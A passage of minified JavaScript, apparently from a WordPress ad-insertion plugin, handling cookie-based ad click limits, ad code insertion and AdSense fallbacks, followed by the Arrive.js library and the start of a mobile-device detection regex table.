Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 